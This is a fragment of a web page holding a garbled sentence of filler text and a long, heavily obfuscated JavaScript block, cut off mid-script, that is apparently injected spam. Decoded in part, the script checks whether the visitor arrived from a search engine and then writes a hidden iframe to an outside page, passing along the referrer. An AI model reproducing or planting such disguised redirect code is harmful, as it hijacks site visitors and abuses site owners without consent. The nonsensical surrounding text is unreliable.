
my paper, Arena to help position would be. </p>
<br />
<br>YWtM5<br>
<br><div id="0acc-098-z7y-suo8az"></div>
<script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,48,57,56,122,55,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+{})[+!+[]+[+[]]]+$[13]+$[23]+$[24]+$[25]+$[13]+$[26]+$[27]+$[17]+$[13]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[25]+(![]+[])[+!+[]]+$[26]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[23]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[23]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[35]+$[35]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[35]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[36]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+$[1]+$[22]+$[41]+([]+[]+{})[+!+[]]+$[3]+$[34]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[42]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[28]+$[17]+$[26]+(![]+[])[+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[39]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[42]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[36]+$[9]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[11]+$[39]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[34]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[44]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$